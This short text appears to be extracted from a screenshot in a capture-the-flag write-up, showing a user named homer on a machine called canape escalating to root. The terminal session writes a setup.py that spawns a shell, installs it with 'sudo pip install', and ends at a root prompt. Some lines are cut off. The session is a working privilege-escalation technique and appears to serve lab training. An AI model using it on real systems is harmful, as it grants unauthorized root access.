 homer@canape:/$ TF=$(mktemp -d)
homer@canape:/$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
homer@canape:/$ sudo pip install $TF
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cach
. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and caching wheel
ecuting pip with sudo, you may want sudo's -H flag.
Processing /tmp/tmp.9iWrFp9jlr
# id
uid=0(root) gid=0(root) groups=0(root)
#